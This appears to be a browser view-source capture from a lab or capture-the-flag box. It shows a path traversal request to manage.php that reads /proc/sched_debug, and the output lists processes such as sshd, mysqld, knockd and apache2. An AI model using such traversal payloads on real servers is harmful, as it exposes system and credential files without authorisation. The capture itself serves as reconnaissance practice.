 view-source:http://192.168.43.104/manage.php?file=../../../../../../proc/sched_debug
火狐官方站点 新手上路 常用网址 JD 京东商城
176 S dhclient 376 54682.948508 222 120 0.000000 62.570809 0.000000 0 0 /
177 S agetty 385 6519.749569 53 120 0.000000 6.979042 0.000000 0 0 /
178 S sshd 436 5100.449895 18 120 0.000000 16.517190 0.000000 0 0 /
179 S mysqld 451 54896.634465 783 120 0.000000 1056.163681 0.000000 0 0 /
180 S mysqld 478 5631.236222 1 120 0.000000 0.069864 0.000000 0 0 /
181 S mysqld 479 54878.489660 127 120 0.000000 6.472802 0.000000 0 0 /
182 S mysqld 480 54896.739587 7593 120 0.000000 158.777148 0.000000 0 0 /
183 S mysqld 481 54896.568089 7598 120 0.000000 285.207566 0.000000 0 0 /
184 S mysqld 482 54896.519811 7594 120 0.000000 162.698672 0.000000 0 0 /
185 S mysqld 483 54896.521408 7593 120 0.000000 160.751164 0.000000 0 0 /
186 S mysqld 484 54896.540034 7593 120 0.000000 156.110752 0.000000 0 0 /
187 S mysqld 485 54896.522252 7593 120 0.000000 174.526355 0.000000 0 0 /
188 S mysqld 486 54896.529176 7625 120 0.000000 156.017177 0.000000 0 0 /
189 S mysqld 487 54896.520039 7674 120 0.000000 152.985584 0.000000 0 0 /
190 S mysqld 488 54896.527103 7597 120 0.000000 156.147505 0.000000 0 0 /
191 S mysqld 489 54896.519495 7605 120 0.000000 158.422031 0.000000 0 0 /
192 S mysqld 490 54896.602644 7707 120 0.000000 407.915936 0.000000 0 0 /
193 S mysqld 492 54896.470888 3799 120 0.000000 178.781173 0.000000 0 0 /
194 S mysqld 493 54896.502651 3799 120 0.000000 272.752037 0.000000 0 0 /
195 S mysqld 494 54895.676792 761 120 0.000000 22.075964 0.000000 0 0 /
196 S mysqld 495 54895.613717 381 120 0.000000 21.860174 0.000000 0 0 /
197 S mysqld 496 54895.656081 761 120 0.000000 33.481347 0.000000 0 0 /
198 S mysqld 502 54896.601477 3810 120 0.000000 228.794901 0.000000 0 0 /
199 S mysqld 503 19275.854195 702 120 0.000000 17.297476 0.000000 0 0 /
200 S mysqld 504 19275.362281 134 120 0.000000 1.629789 0.000000 0 0 /
201 S mysqld 505 19275.361850 147 120 0.000000 1.700096 0.000000 0 0 /
202 S mysqld 506 19275.362635 154 120 0.000000 1.948041 0.000000 0 0 /
203 S mysqld 507 6448.213769 15 120 0.000000 2.551907 0.000000 0 0 /
204 S mysqld 508 54896.574488 3799 120 0.000000 187.953170 0.000000 0 0 /
205 S mysqld 509 6445.417487 1 120 0.000000 0.034267 0.000000 0 0 /
206 S mysqld 510 6445.356312 1 120 0.000000 0.052502 0.000000 0 0 /
207 S mysqld 511 6452.951064 3 120 0.000000 0.064062 0.000000 0 0 /
208 S mysqld 512 6463.450486 12 120 0.000000 0.979374 0.000000 0 0 /
209 R mysqld 741 54902.668546 2 120 0.000000 0.086150 0.000000 0 0 /
210 S knockd 473 14353.679779 30 120 0.000000 7.446314 0.000000 0 0 /
211 S apache2 477 54895.867646 4080 120 0.000000 489.246694 0.000000 0 0 /
212 S apache2 650 53833.827192 34 120 0.000000 12.124324 0.000000 0 0 /
213 S apache2 651 53936.775944 43 120 0.000000 19.857782 0.000000 0 0 /
214 S apache2 652 53849.796060 43 120 0.000000 16.659963 0.000000 0 0 /
215 >R apache2 653 54900.120732 35 120 0.000000 9.862819 0.000000 0 0 /
216 S apache2 654 53840.119230 30 120 0.000000 8.928371 0.000000 0 0 /
217 S apache2 666 53744.776519 29 120 0.000000 7.398170 0.000000 0 0 /
218
219 </div>
220 </footer>